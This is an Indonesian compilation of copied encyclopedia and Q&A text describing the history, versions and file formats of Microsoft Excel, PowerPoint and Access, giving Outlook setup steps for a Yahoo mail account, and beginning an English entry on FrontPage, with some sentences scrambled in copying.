Microsoft Excel atau Microsoft Office Excel adalah sebuah program aplikasi lembar kerjaspreadsheet yang dibuat dan didistribusikan oleh Microsoft Corporation untuk sistem operasi Microsoft Windows dan Mac OS. Aplikasi ini memiliki fitur kalkulasi dan pembuatan grafik yang, dengan menggunakan strategi marketing Microsoft yang agresif, menjadikan Microsoft Excel sebagai salah satu program komputer yang populer digunakan di dalam komputer mikro hingga saat ini. Bahkan, saat ini program ini merupakan program spreadsheet paling banyak digunakan oleh banyak pihak, baik di platform PC berbasis Windows maupun platform Macintosh berbasis Mac OS, semenjak versi 5.0 diterbitkan pada tahun 1993. Aplikasi ini merupakan bagian dari Microsoft Office System, dan versi terakhir adalah versi Microsoft Office Excel 2007 yang diintegrasikan di dalam paket Microsoft Office System 2007.
Sejarah
Pada tahun 1982, Microsoft membuat sebuah program spreadsheet yang disebut dengan Multiplan, yang sangat populer dalam sistem-sistem CP/M, tapi tidak dalam sistem MS-DOSLotus 1-2-3. Hal ini membuat Microsoft memulai pengembangan sebuah program spreadsheet yang baru yang disebut dengan mengingat di sana sudah berdiri saingannya, yakni Excel, dengan tujuan, seperti yang dikatakan oleh Doug Klunder, "do everything 1-2-3 does and do it better/melakukan apa yang dilakukan oleh 1-2-3 dan lebih baik lagi".
Versi pertama Excel dirilis untuk Macintosh pada tahun 1985 dan versi Windows-nya menyusul (dinomori versi 2.0) pada November 1987. Lotus ternyata terlambat turun ke pasar program spreadsheet untuk Windows, dan pada tahun tersebut, Lotus 1-2-3 masih berbasis MS-DOS. Pada tahun 1988, Excel pun mulai menggeser 1-2-3 dalam pangsa pasar program spreadsheet dan menjadikan Microsoft sebagai salah satu perusahaan pengembang aplikasi perangkat lunak untuk komputer pribadi yang andal. Prestasi ini mengukuhkan Microsoft sebagai kompetitor yang sangat kuat bagi 1-2-3 dan bahkan mereka mengembangkannya lebih baik lagi. Microsoft, dengan menggunakan keunggulannya, rata-rata merilis versi Excel baru setiap dua tahun sekali, dan versi Excel untuk Windows terakhir adalah Microsoft Office Excel 2007 (Excel 12), sementara untuk Macintosh (Mac OS X), versi terakhirnya adalah Microsoft Excel 2004.
Pada awal-awal peluncurannya, Excel menjadi sasaran tuntutan perusahaan lainnya yang bergerak dalam bidang industri finansial yang telah menjual sebuah perangkat lunak yang juga memiliki nama Excel. Akhirnya, Microsoft pun mengakhiri tuntutan tersebut dengan kekalahan dan Microsoft harus mengubah nama Excel menjadi "Microsoft Excel" dalam semua rilis pers dan dokumen Microsoft. Meskipun demikian, dalam prakteknya, hal ini diabaikan dan bahkan Microsoft membeli Excel dari perusahaan yang sebelumnya menuntut mereka, sehingga penggunaan nama Excel saja tidak akan membawa masalah lagi. Microsoft juga sering menggunakan huruf XL sebagai singkatan untuk program tersebut, yang meskipun tidak umum lagi, ikon yang digunakan oleh program tersebut masih terdiri atas dua huruf tersebut (meski diberi beberapa gaya penulisan). Selain itu, ekstensi default dari spreadsheet yang dibuat oleh Microsoft Excel adalah *.xls.
Excel menawarkan banyak keunggulan antarmuka jika dibandingkan dengan program spreadsheet yang mendahuluinya, tapi esensinya masih sama dengan VisiCalc (perangkat lunak spreadsheet yang terkenal pertama kali): Sel disusun dalam baris dan kolom, serta mengandung data atau formula dengan berisi referensi absolut atau referensi relatif terhadap sel lainnya.
Excel merupakan program spreadsheet pertama yang mengizinkan pengguna untuk mendefinisikan bagaimana tampilan dari spreadsheet yang mereka sunting: font, atribut karakter, dan tampilan setiap sel. Excel juga menawarkan penghitungan kembali terhadap sel-sel secara cerdas, di mana hanya sel yang berkaitan dengan sel tersebut saja yang akan diperbarui nilanya (di mana program-program spreadsheet lainnya akan menghitung ulang keseluruhan data atau menunggu perintah khusus dari pengguna). Selain itu, Excel juga menawarkan fitur pengolahan grafik yang sangat baik.
Ketika pertama kali dibundel ke dalam Microsoft Office pada tahun 1993, Microsoft pun mendesain ulang tampilan antarmuka yang digunakan oleh Microsoft Word dan Microsoft PowerPoint untuk mencocokkan dengan tampilan Microsoft Excel, yang pada waktu itu menjadi aplikasi spreadsheet yang paling disukai.
Sejak tahun 1993, Excel telah memiliki bahasa pemrograman Visual Basic for Applicationsuser-defined functions/UDF) untuk digunakan di dalam worksheet. Dalam versi selanjutnya, bahkan Microsoft menambahkan sebuah integrated development environment (IDE) untuk bahasa VBA untuk Excel, sehingga memudahkan programmer untuk melakukan pembuatan program buatannya. Selain itu, Excel juga dapat merekam semua yang dilakukan oleh pengguna untuk menjadi macro, sehingga mampu melakukan automatisasi beberapa tugas. VBA juga mengizinkan pembuatan form dan kontrol yang terdapat di dalam worksheet untuk dapat berkomunikasi dengan penggunanya. Bahasa VBA juga mendukung penggunaan DLLActiveX/COM, meski tidak dapat membuatnya. Versi VBA selanjutnya menambahkan dukungan terhadap class module sehingga mengizinkan penggunaan teknik pemrograman berorientasi objek dalam VBA. (VBA), yang dapat menambahkan kemampuan Excel untuk melakukan automatisasi di dalam Excel dan juga menambahkan fungsi-fungsi yang dapat didefinisikan oleh pengguna (
Fungsi automatisasi yang disediakan oleh VBA menjadikan Excel sebagai sebuah target virus-virus macro. Ini merupakan problem yang sangat serius dalam dunia korporasi hingga para pembuat antivirus mulai menambahkan dukungan untuk mendeteksi dan membersihkan virus-virus macro dari berkas Excel. Akhirnya, meski terlambat, Microsoft juga mengintegrasikan fungsi untuk mencegah penyalahgunaan macro dengan menonaktifkan macro secara keseluruhan, atau menngaktifkan macro ketika mengaktifkan workbook, atau mempercayai macro yang dienkripsi dengan menggunakan sertifikat digital yang terpercaya.
Versi
Tabel berikut berisi versi-versi Microsoft Excel
Tahun
Versi Excel
Sistem operasi
Versi Microsoft Office
1985
Excel 1.0
Apple Macintosh klasik
Tidak ada Microsoft Office
1987
Excel 2.0 for Windows
Microsoft Windows 2.0
Tidak ada Microsoft Office
1988
Excel 1.5
Apple Macintosh klasik
Tidak ada Microsoft Office
1989
Excel 2.2
Apple Macintosh klasik
Tidak ada Microsoft Office
1989
Excel 2.2
IBM OS/2
Tidak ada Microsoft Office
1990
Excel 3.0
Microsoft Windows 3.0
Tidak ada Microsoft Office
1990
Excel 3.0
Apple Macintosh
Tidak ada Microsoft Office
1991
Excel 3.0
IBM OS/2
Tidak ada Microsoft Office
1992
Excel 4.0
Microsoft Windows 3.0 dan Windows 3.1
Tidak ada Microsoft Office
1992
Excel 4.0
Apple Macintosh
Tidak ada Microsoft Office
1993
Excel 5.0
Windows 3.0, Windows 3.1, Windows 3.11, Windows for Workgroups, dan Windows NT (hanya versi 32-bit)
Microsoft Office 4.2 dan Office 4.3
1993
Excel 5.0
Apple Macintosh
Tidak ada Microsoft Office
1995
Excel 7 for Windows 95
Windows 95 dan Windows NT 3.1/3.50
Microsoft Office 95
1997
Excel 97 (Excel 8)
Windows 95, Windows NT 3.51/Windows NT 4.0
Microsoft Office 97
1998
Excel 8.0
Apple Macintosh
Microsoft Office '98 for Macintosh
1999
Excel 2000 (Excel 9)
Windows 98, Windows Me, Windows 2000
Microsoft Office 2000
2000
Excel 9.0
Apple Macintosh
Microsoft Office 2001 for Macintosh
2001
Excel 2002 (Excel 10)
Windows 98, Windows Me, Windows 2000, Windows XP
Microsoft Office XP
2001
Excel 10.0
Apple Macintosh OS X
Microsoft Office v. X
2003
Excel 2003 (Excel 11)
Windows 2000 (Service Pack 3), Windows XP, Windows Server 2003, Windows Vista, Windows Server 2008
Microsoft Office System 2003
2004
Excel 11.0
Apple Macintosh OS X
Microsoft Office 2004 for Macintosh
2007
Excel 2007 (Excel 12)
Microsoft Windows XP (dengan Service Pack 2 atau lebih tinggi), Windows Server 2003 (Service Pack 1), Windows Vista, serta Windows Server 2008.
Microsoft Office System 2007
Format berkas
Dari pertama kali dirilis, Excel menggunakan format berkas biner yang disebut dengan Binary Interchange File Format (BIFF) sebagai format berkas utamanya. Hal ini berubah ketika Microsoft merilis Office System 2007 yang memperkenalkan Office Open XML sebagai format berkas utamanya. Office Open XML adalah sebuah berkas kontainer berbasis XML yang mirip dengan XML Spreadsheet (XMLSS), yang diperkenalkan pada Excel 2002. Berkas versi XML tidak dapat menyimpan macro VBA.
Meskipun mendukung format XML yang baru, Excel 2007 masih mendukung format-format lamanya yang masih berbasis BIFF yang tradisional. Selain itu, kebanyakan versi Microsoft Excel juga mendukung format Comma Separated Values (CSV), DBase File (DBF), SYmbolic LinK (SYLK), Data Interchange Format (DIF) dan banyak format lainnya, termasuk di antaranya format worksheet milik Lotus 1-2-3 (WKS, WK1, WK2, dan lain-lain) dan Quattro Pro.
Excel 2007 tidak mendukung untuk melakukan penyimpanan pada semua format tersebut. Beberapa format yang tidak dapat dibuka di Excel 2007 tapi dapat dibuka di versi sebelumnya adalah:
1. WK1 (1-2-3)
2. WK4 (1-2-3)
3. WJ3 (1-2-3 Japanese) (.wj3)
4. WKS (1-2-3)
5. WK3 (1-2-3)
6. WK1 FMT(1-2-3)
7. WJ2 (1-2-3 Japanese) (.wj2)
8. WJ3, FJ3 (1-2-3 Japanese) (.wj3)
9. DBF 2 (dBASE II)
10. WQ1 (Quattro Pro/DOS)
11. WK3,FM3(1-2-3)
12. Microsoft Excel Chart (.xlc)
13. WK1, ALL(1-2-3)
14. WJ1 (1-2-3 Japanese) (.wj1)
15. WKS (Works Japanese) (.wks)
Sedangkan beberapa format yang dapat dibuka, tapi tidak dapat disimpan di Excel 2007 antara lain:
1. Microsoft Excel 2.1 Worksheet
2. Microsoft Excel 2.1 Macro
3. Microsoft Excel 3.0 Worksheet
4. Microsoft Excel 3.0 Macro
5. Microsoft Excel 4.0 Worksheet
6. Microsoft Excel 4.0 Macro
7. Microsoft Excel 97 - Excel 2003 & 5.0/95 Workbook
8. Microsoft Excel 4.0 Workbook
9. DBF 3 (dBASE III)
10. DBF 4 (dBASE IV)
Berikut ini adalah beberapa ekstensi Microsoft Excel:
* *.xls, merupakan format default Microsoft Excel sebelum Excel 12. Masih berbasis format BIFF dan dapat menyimpan macro VBA.
* *.xlt, merupakan format untuk template worksheet Microsoft Excel sebelum Excel 12. Masih berbasis format BIFF dan dapat menyimpan macro VBA.
* *.XML, atau yang disebut sebagai XML Spreadsheet. Tidak mampu menampung macro VBA.
* *.xla, merupakan format untuk Excel Add-in sebelum Excel 12. Masih berbasis format BIFF dan dapat menyimpan macro VBA, mengingat tujuannya adalah untuk menambahkan kemampuan Microsoft Excel.
* *.xlsx, merupakan format default worksheet Microsoft Excel 12, yang telah berbasis XML. Tidak dapat menyimpan macro VBA, karena alasan keamanan. Sebenarnya merupakan sebuah arsip terkompres berformat ZIP dengan struktur dokumen yang terdiri atas dokumen teks XML. Adalah pengganti dari format .xls yang kuno.
* *.xlsm, merupakan format worksheet Microsoft Excel 12, yang telah berbasis XML, tapi dapat menyimpan macro VBA.
* *.xlsb, merupakan format worksheet Microsoft Excel 12, yang telah berbasis XML, tapi dikodekan dalam bentuk biner. Format ini memiliki keunggulan lebih kepat dibuka dan lebih efisien, mengingat tujuan dibuatnya format ini adalah untuk menangani worksheet yang sangat besar yang terdiri atas puluhan ribu baris atau ratusan kolom.
* *.xltm, merupakan format untuk template worksheet Microsoft Excel 12, yang telah berbasis XML tapi mampu menyimpan macro VBA. Merupakan pengganti dari format *.xlt.
* *.xlam, merupakan format untuk Excel Add-in untuk menambah kemampuan Excel 12. Secara default mampu menangani macro VBA, mengingat tujuannya adalah menambahkan kemampuan Excel.
SUMBER: http://id.wikipedia.org/wiki/Microsoft_Excel
C. MICROSOFT OFFICE POWER POINT 2003 DAN 2007
Microsoft PowerPoint atau Microsoft Office PowerPoint adalah sebuah program komputerpresentasi yang dikembangkan oleh Microsoft di dalam paket aplikasi kantoran mereka, Microsoft Office, selain Microsoft Word, Excel, Access dan beberapa program lainnya. PowerPoint berjalan di atas komputer PC berbasis sistem operasi Microsoft Windows dan juga Apple Macintosh yang menggunakan sistem operasi Apple Mac OS, meskipun pada awalnya aplikasi ini berjalan di atas sistem operasi Xenix. Aplikasi ini sangat banyak digunakan, apalagi oleh kalangan perkantoran dan pebisnis, para pendidik, siswa, dan trainer. Dimulai pada versi Microsoft Office System 2003, Microsoft mengganti nama dari sebelumnya Microsoft PowerPoint saja menjadi Microsoft Office PowerPoint. Versi terbaru dari PowerPoint adalah versi 12 (Microsoft Office PowerPoint 2007), yang tergabung ke dalam paket Microsoft Office System 2007. untuk
Sejarah
Aplikasi Microsoft PowerPoint ini pertama kali dikembangkan oleh Bob Gaskins dan Dennis Austin sebagai Presenter untuk perusahaan bernama Forethought, Inc yang kemudian mereka ubah namanya menjadi PowerPoint.
Pada tahun 1987, PowerPoint versi 1.0 dirilis, dan komputer yang didukungnya adalah Apple Macintosh. PowerPoint kala itu masih menggunakan warna hitam/putih, yang mampu membuat halaman teks dan grafik untuk transparansi overhead projector (OHP). Setahun kemudian, versi baru dari PowerPoint muncul dengan dukungan warna, setelah Macintosh berwarna muncul ke pasaran.
Microsoft pun mengakuisisi Forethought, Inc dan tentu saja perangkat lunak PowerPoint dengan harga kira-kira 14 Juta dolar pada tanggal 31 Juli 1987. Pada tahun 1990, versi Microsoft Windows dari PowerPoint (versi 2.0) muncul ke pasaran, mengikuti jejak Microsoft Windows 3.0. Sejak tahun 1990, PowerPoint telah menjadi bagian standar yang tidak terpisahkan dalam paket aplikasi kantoran Microsoft Office System (kecuali Basic Edition).
Versi terbaru adalah Microsoft Office PowerPoint 2007 (PowerPoint 12), yang dirilis pada bulan November 2006, yang merupakan sebuah lompatan yang cukup jauh dari segi antarmuka pengguna dan kemampuan grafik yang ditingkatkan. Selain itu, dibandingkan dengan format data sebelumnya yang merupakan data biner dengan ekstensi *.ppt, versi ini menawarkan format data XML dengan ekstensi *.pptx.
Versi
Tahun
Versi PowerPoint
Sistem Operasi
Paket Microsoft Office
1987
PowerPoint 1.0
Mac OS classic
T/A
1988
PowerPoint 2.0
Mac OS classic
T/A
1990
PowerPoint 2.0
Windows 3.0
T/A
1992
PowerPoint 3.0
Mac OS classic
T/A
1992
PowerPoint 3.0
Windows 3.1
T/A
1993
PowerPoint 4.0
Windows NT 3.1, Windows 3.1, Windows 3.11
Microsoft Office 4.x
1994
PowerPoint 4.0
Mac OS classic
T/A
1995
PowerPoint 7 for Windows 95
Windows 95, Windows NT
Microsoft Office 95
1997
PowerPoint 97
Windows 95/98, Windows NT 4.0
Microsoft Office 97
1998
PowerPoint 98
Mac OS Classic
Microsoft Office 1998 for Mac
1999
PowerPoint 2000
Microsoft Windows 98, Windows NT 4.0, Windows 2000
Microsoft Office 2000
2000
PowerPoint 2001
Mac OS X
Microsoft Office 2001 for Mac
2001
PowerPoint 2002
Windows 2000/XP
Microsoft Office XP
2002
PowerPoint v.X
Mac OS X
Microsoft Office:mac v.X
2003
PowerPoint 2003
Windows 2000 Service Pack 3, Windows XP Service Pack 1, Windows Server 2003
Microsoft Office System 2003
2004
PowerPoint 2004
Mac OS X
Microsoft Office:mac 2004
2006
PowerPoint 2007
Microsoft Windows Vista, Windows XP Service Pack 2, Windows Server 2003, Windows Server 2008
Microsoft Office System 2007
Operasi
Dalam PowerPoint, seperti halnya perangkat lunak pengolah presentasi lainnya, objek teks, grafik, video, suara, dan objek-objek lainnya diposisikan dalam beberapa halaman individual yang disebut dengan "slide". Istilah slide dalam PowerPoint ini memiliki analogi yang sama dengan slide dalam proyektor biasa, yang telah kuno, akibat munculnya perangkat lunakkomputer yang mampu mengolah presentasi semacam PowerPoint dan Impress. Setiap slideSlide juga dapat membentuk dasar webcast (sebuah siaran di World Wide Web). dapat dicetak atau ditampilkan dalam layar dan dapat dinavigasikan melalui perintah dari si presenter.
PowerPoint menawarkan dua jenis properti pergerakan, yakni Custom Animations dan Transition. Properti pergerakan Entrance, Emphasis, dan Exit objek dalam sebuah slide dapat diatur oleh Custom Animation, sementara Transition mengatur pergerakan dari satu slide ke slide lainnya. Semuanya dapat dianimaskan dalam banyak cara. Desain keseluruhan dari sebuah presentasi dapat diatur dengan menggunakaan Master Slide, dan struktur keseluruhan dari prsentasi dapat disunting dengan menggunakan Primitive Outliner (Outline).
PowerPoint dapat menyimpan presentasi dalam beberapa format, yakni sebagai berikut:
* *.PPT (PowerPoint Presentation), yang merupakan data biner dan tersedia dalam semua versi PowerPoint (termasuk PowerPoint 12)
* *.PPS (PowerPoint Show), yang merupakan data biner dan tersedia dalam semua versi PowerPoint (termasuk PowerPoint 12)
* *.POT (PowerPoint Template), yang merupakan data biner dan tersedia dalam semua versi PowerPoint (termasuk PowerPoint 12)
* *.PPTX (PowerPoint Presentation), yang yang merupakan data dalam bentuk XML dan hanya tersedia dalam PowerPoint 12.
Kompatibilitas
Mengingat Microsoft PowerPoint merupakan program yang sangat populer, banyak aplikasi yang juga mendukung struktur data dari Microsoft PowerPoint, seperti halnya OpenOffice.org. OpenOffice.org Impress|Impress dan Apple Keynote. Hal ini menjadikan program-program tersebut dapat juga digunakan sebagai alternatif untuk PowerPoint, karena selain tentunya dapat membuka format PowerPoint, aplikasi-aplikasi tersebut tentunya memiliki fitur-fitur yang tidak dimiliki oleh PowerPoint.
Meskipun demikian, karena PowerPoint memiliki fitur untuk memasukkan konten dari aplikasi lainnya yang mendukung Object Linking and Embedding (OLE), beberapa presentasi sangat bergantung pada platform Windows, berarti aplikasi lainnya, bahkan PowerPoint untuk Macintosh sekalipun akan susah untuk membuka presentasi tersebut, dan bahkan kadang-kadang tidak dapat membukanya secara sukses dalam Macintosh. Hal ini mengakibatkan adanya kecenderungan para pengguna untuk menggunakan format dengan struktur data yang terbuka, seperti halnya Portable Document Format (PDF) dan juga OpenDocument dari OASIS yang digunakan oleh OpenOffice.org dan tentunya meninggalkan PowerPoint. Microsoft juga sebenarnya sudah melakukan hal serupa saat merilis format presentasi berbasis XML (PowerPoint 12), meskipun hingga saat ini masih banyak pengguna yang tetap menggunakan PowerPoint 11 (Microsoft Office PowerPoint 2003) yang masih berbasis data biner.
SUMBER: http://id.wikipedia.org/wiki/Microsoft_PowerPoint
D. MICROSOFT OFFICE ACCESS
Microsoft Access (atau Microsoft Office Access) adalah sebuah program aplikasi basis data komputer relasional ditujukan untuk kalangan rumahan dan perusahaan kecil hingga menengah. Aplikasi ini merupakan anggota dari beberapa aplikasi Microsoft Office, selain tentunya Microsoft Word, Microsoft Excel, dan Microsoft PowerPoint. Aplikasi ini menggunakan mesin basis data Microsoft Jet Database Engine, dan juga menggunakan tampilan grafis yang intuitif sehingga memudahkan pengguna. Versi terakhir adalah Microsoft Office Access 2007 yang termasuk ke dalam Microsoft Office System 2007.
Microsoft Access dapat menggunakan data yang disimpan di dalam format Microsoft Access, Microsoft Jet Database Engine, Microsoft SQL Server, Oracle Database, atau semua kontainer basis data yang mendukung standar ODBC. Para pengguna/programmer yang mahir dapat menggunakannya untuk mengembangkan perangkat lunak aplikasi yang kompleks, sementara para programmer yang kurang mahir dapat menggunakannya untuk mengembangkan perangkat lunak aplikasi yang sederhana. Access juga mendukung teknik-teknik pemograman berorientasi objek, tetapi tidak dapat digolongkan ke dalam perangkat bantu pemrograman berorientasi objek.
Sejarah
Microsoft merilis Microsoft Access 1.0 pada November 1992 dan dilanjutkan dengan merilis versi 2.0 pada tahun 1993. Microsoft menentukan spesifikasi minimum untuk menjalankan Microsoft Access 2.0 adalah:
OS : Microsoft Windows 3.0;
Memory : 4 MB (6 MB lebih disarankan)
HD : 8 MB ( 14 MB lebih disarankan)
Versi 2.0 dari Microsoft Access ini datang dengan tujuh buah floppy disc 3½ inci berukuran 1.44 megabyte.
Perangkat lunak tersebut bekerja dengan sangat baik pada sebuah basis data dengan banyak record tapi terdapat beberapa kasus di mana data mengalami kerusakan. Sebagai contoh, pada ukuran basis data melebihi 700 megabyte sering mengalami masalah seperti ini (pada saat itu, memang hard disk yang beredar masih berada di bawah 700 megabyte). Buku manual yang dibawanya memperingatkan bahwa beberapa kasus tersebut disebabkan oleh driver perangkat yang kuno atau konfigurasi yang tidak benar.
Nama kode (codename) yang digunakan oleh Access pertama kali adalah Cirrus yang dikembangkan sebelum Microsoft mengembangkan Microsoft Visual Basic, sementara mesin pembuat form antarmuka yang digunakannya dinamakan dengan Ruby. Bill Gates melihat purwarupa (prototype) tersebut dan memutuskan bahwa komponen bahasa pemograman BASIC harus dikembangkan secara bersama-sama sebagai sebuah aplikasi terpisah tapi dapat diperluas. Proyek ini dinamakan dengan Thunder. Kedua proyek tersebut dikembangkan secara terpisah, dan mesin pembuat form yang digunakan oleh keduanya tidak saling cocok satu sama lainnya. Hal tersebut berakhir saat Microsoft merilis Visual Basic for Applications (VBA).
Versi
Microsoft access 1.1 : 1992
Versi 1 (T/A)
Mendukung Microsoft Windows
Microsoft access 2.2 : 1993
Versi 2 ( Microsoft Office 4.3 Professional)
Mendukung Microsoft Windows
Microsoft Access for Windows 95 : 1995
Versi 7 (Microsoft Office 95 Professional)
Mendukung Win 95 dan NT 3.51
Microsoft Access 97 : 1997
Versi 8 (Mic. Office 97 Professional)
Mendukung Win 95/98 dan NT3.51/NT 4.0
Microsoft Access 2000 : 1999
Versi 9 (Mic Office 2000 Premium/Professional)
Mendukung Win 98/Me dan NT 4.0/2000
Microsoft Access 2002 : 2001
Versi 10 (Mic Office XP Professional)
Mendukung Win 98/Me, Win NT/2000/XP
Microsoft Access 2003 : 2003
Versi 11 (Microsoft Office System 2003)
Mendukung Win 2000 (SP3 ke atas)/XP(SP1 ke atas) Server 2003
Microsof Office 2007 : 2007
Versi 12 ( Mic Office System 2007)
Mendukung XP(SP2)/Server 2003/Vista/Server 2008 (Beta 2 ke atas)
Penggunaan
Microsoft Access digunakan kebanyakan oleh bisnis-bisnis kecil dan menengah, di dalam sebuah organisasi yang kecil bahkan mungkin juga digunakan oleh perusahaan yang cukup besar, dan juga para programmer untuk membuat sebuah sistem buatan sendiri untuk menangani pembuatan dan manipulasi data. Access juga dapat digunakan sebagai sebuah basis data untuk aplikasi Web dasar yang disimpan di dalam server yang menjalankan Microsoft Internet Information Services (IIS) dan menggunakan Microsoft Active Server Pages (ASP). Meskipun demikian, penggunaan Access kurang disarankan, mengingat telah ada Microsoft SQL Server yang memiliki kemampuan yang lebih tinggi.
Beberapa pengembang aplikasi profesional menggunakan Microsoft Access untuk mengembangkan aplikasi secara cepat (digunakan sebagai Rapid Application Development/RAD tool), khususnya untuk pembuatan purwarupa untuk sebuah program yang lebih besar dan aplikasi yang berdiri sendiri untuk para salesman.
Microsoft Access kurang begitu bagus jika diakses melalui jaringan sehingga aplikasi-aplikasi yang digunakan oleh banyak pengguna cenderung menggunakan solusi sistem manajemen basis data yang bersifat clien/server. Meskipun demikian, tampilan muka Access (form, report, query, dan kode Visual Basic) yang dimilikinya dapat digunakan untuk menangani basis data yang sebenarnya diproses oleh sistem manajemen basis data lainnya, seperti halnya Microsoft Jet Database Engine (yang secara default digunakan oleh Microsoft Access), Microsoft SQL Server, Oracle Database, dan beberapa produk lainnya yang mendukung ODBC.
Fitur
Salah satu keunggulan Microsoft Access dilihat dari perspektif programmer adalah kompatibilitasnya dengan bahsa pemograman Sructured Query Language(SQL); query dapat dilihat dan disunting sebagai statemen-statemen SQL, dan statemen SQL dapat digunakan secara langsung di dalam Macro dan VBA Module untuk secara langsung memanipulasi tabel data dalam Access. Para pengguna dapat mencampurkan dan menggunakan kedua jenis bahasa tersebut (VBA dan Macro) untuk memprogram form dan logika dan juga untuk mengaplikasikan konsep berorientasi objek.
Microsoft SQL Server Desktop Engine (MSDE) 2000, yang merupakan sebuah versi mini dari Microsoft SQL Server 2000, dimasukkan ke dalam Office XP Developer Edition dan dapat digunakan oleh Microsoft Access sebagai alternatif dari Microsoft Jet Database Engine.
Tidak seperti sebuah system menajemen basis data relasional yang komplit, Microsoft JET Database Engine tidak memiliki fitur trigger dan stored procedure. Dimulai dari Microsoft Access 2000 yang menggunakan Microsoft Jet Database Engine versi 4.0, ada sebuah sintaksis yang mengizinkan pembuatan kueri dengan beberapa parameter, dengan sebuah cara seperi halnya sebuah stored procedure, meskipun prosesur tersebut dibatasi hanya untuk sebuah pernyataan tiap prosedurnya. Access juga mengizinkan form untuk mengandung kode yang dapat dieksekusi ketika terjadi sebuah perubahan terhadap table basis data, seperti halnya trigger, selama modifikasi dilakukan hanya dengan menggunakan form tersebut, dan merupakan sesuatu hal yang umum untuk menggunakan kueri yang akan diteruskan (pass-through dan teknik lainnya di dalam Access untuk menjalankan stored procedure di dalam RDBMS yang mendukungnya.
Dalam berkas Access Database Project (ADP) yang didukung oleh Microsoft Access 2000 dan yang selanjutnya, fitur-fitur yang berkaitan dengan basis data berbeda dari versi format/struktur data yang digunakan Access (*.MDB), karena jenis berkas ini dapat membuat koneksi ke sebuah basis data MSDE atau Microsoft SQL Server, ketimbang menggunakan Microsoft JET Database Engine. Sehingga, dengan menggunakan ADP, adalah mungkin untuk membuat hampur semua objek di dalam server yang menjalankan mesin basis data tersebut (tabel basis data dengan constraints dan trigger, view, stored procedure, dan UDF). Meskipun demikian, yang disimpan di dalam berkas ADP hanyalah form, report, macro, dan modul, sementara untuk tabel dan objek lainnya disimpan di dalam server basis data yang membelakangi program tersebut.
Pengembangan dengan Access
Access mengizinkan pengembangan yang relatif cepat karena semua tabel basis data, kueri, form, dan report disimpan di dalam berkas basis data miliknya (*.MDB). Untuk membuat Query, Access menggunakan Query Design Grid, sebuah program berbasis grafis yang mengizinkan para penggunanya untuk membuat query tanpa harus mengetahui bahasa pemograman SQL. DI dalam Query Design Grid, para pengguna dapat memperlihatkan tabel basis data sumber dari query, dan memilih field-field mana yang hendak dikembalikan oleh proses dengan mengklik dan menyeretnya ke dalam grid. Join juga dapat dibuat dengan cara mengklik dan menyeret field-field dalam tabel ke dalam field dalam tabel lainnya. Access juga mengizinkan pengguna untuk melihat dan memanipulasi kode SQL jika memang diperlukan.
Bahasa pemrograman yang tersedia di dalam Access adalah Microsoft Visual Basic for Applications (VBA), seperti halnya dalam beberapa aplikasi Microsoft Office. Dua buah pustaka komponen Component Object Model (COM) untuk mengakses basis data pun disediakan, yakni Data Access Object (DAO), yang hanya terdapat di dalam Access 97, dan ActiveX Data Objects (ADO) yang tersedia dalam versi-versi Access terbaru.
SUMBER: http://www.gealgeol.com/2008/02/08/sedikit-tentang:-microsoft-access.html
E. MICROSOFT OFFICE OUTLOOK
Cara setting Microsoft office outlook
1. Buka Microsoft Office Outlook
2. Dari menu Tools, pilih “Accounts.”
3. Pilih tab “Mail.”
4. Klik tombol “Add”.
5. Dari menu Add, klik “Mail.”
6. Pada kotak teks berlabel Display Name, ketik nama kamu dan klik “Next.”
7. Pada kotak Email Address, ketik alamat Surat Yahoo! kamu (pastikan untuk mencantumkan “@yahoo.co.id”) dan klik “Next.”
8. Di bawah “My incoming mail server is a...” pilih “POP3.”
9. Ketik “pop.mail.yahoo.co.id” pada kotak Incoming Mail (POP3, IMAP, atau HTTP) Server.
10. Ketik "smtp.mail.yahoo.co.id" pada kotak Outgoing Mail (SMTP) Server.
11. Klik “Next.”
12. Dalam kotak Account Name, ketik ID Surat Yahoo! kamu (alamat email Anda tanpa “@yahoo.co.id”).
13. Pada kotak Password, ketik sandi Surat Yahoo! kamu.
14. Jika kamu ingin Outlook Express mengingat password kamu, centang kotak “Remember password.”
15. Jangan mencentang kotak berlabel "Log on using Secure...”
16. Klik “Next.”
17. Klik “Finish.”
Penting: Sekarang server SMTP Surat Yahoo! memerlukan autentikasi. Untuk mengaktifkan setelan ini:
1. Dari menu Tools, pilih “Accounts.”
2. Pilih tab “Mail.”
3. Klik dua kali akun berlabel “pop.mail.yahoo.co.id.”
4. Pilih tab “Servers.”
5. Centang kotak di sebelah "My Server Requires Authentication."
6. Klik “OK.”
Untuk mengendalikan penghapusan surat dari server Surat Yahoo!:
1. Dari menu Tools, pilih “Accounts.”
2. Pilih tab “Mail.”
3. Klik dua kali akun berlabel “pop.mail.yahoo.co.id.”
4. Pilih tab “Advanced.”
5. Pada bagian Delivery di bagian bawah jendela, centang “Leave a copy of messages on server” jika kamu ingin menyimpan pesan Surat Yahoo! pada server Surat Yahoo! selain juga pada komputer lokal kamu. Jangan mencentang kotak ini jika kamu ingin surat dihapus dari server Surat Yahoo! setelah kamu menerimanya di Outlook Express.
Jika ISP kamu memblokir port 25 atau jika kamu tidak bisa mengirimkan email, maka kamu harus menggunakan port 587 apabila mengirimkan lewat server SMTP Yahoo!. Untuk melakukan perubahan ini, ikutilah petunjuk berikut:
1. Dari menu Tools, pilih “Accounts.”
2. Pilih akun POP Yahoo! dan klik tombol “Properties.”
3. Klik tab “Advanced.”
4. Di samping “Outgoing server (SMTP), ubah port 25 menjadi 587
5. Klik “Apply,” lalu klik “OK” dan “Close”
SUMBER: Yahoo! Answers
F. MICROSOFT OFFICE FRONT PAGE
Microsoft FrontPage (full name Microsoft Office FrontPage) is a WYSIWYG HTML editorweb site administration tool from Microsoft for the Microsoft Windows line of operating systems. It was branded as part of the Microsoft Office suite from 1997 to 2007. and
History
FrontPage was initially created by the Cambridge, Massachusetts company Vermeer Technologies Incorporated, evidence of which can be easily spotted in filenames and directories prefixed _vti_ in web sites created using FrontPage. Vermeer was acquired by Microsoft in January 1996 specifically so that Microsoft could add FrontPage to its product line-up [2] allowing them to gain an advantage in the browser wars as FrontPage was designed to author for their own browser, Internet Explorer.[citation needed]
As a WYSIWYG editor, FrontPage is designed to hide the details of pages' HTML code from the user, making it possible for novices to easily create web pages and sites.
FrontPage's initial outing under the Microsoft name came in 1996 with the release of Windows NT 4.0 Server and its constituent web server Internet Information Services 2.0. Bundled on CD with the NT 4.0 Server release, FrontPage 1.1 would run under NT 4.0 (Server or Workstation) or Windows 95, and was aimed at providing server administrators with a tool to deliver rich web and internet content in a package as easy to use as Microsoft Word.
